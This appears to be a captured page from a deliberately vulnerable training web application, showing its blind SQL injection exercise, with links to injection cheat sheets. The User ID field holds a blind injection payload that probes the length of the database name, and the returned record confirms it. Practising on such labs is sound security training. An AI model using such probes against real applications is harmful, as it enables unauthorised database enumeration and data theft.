 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and length(database())=4 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet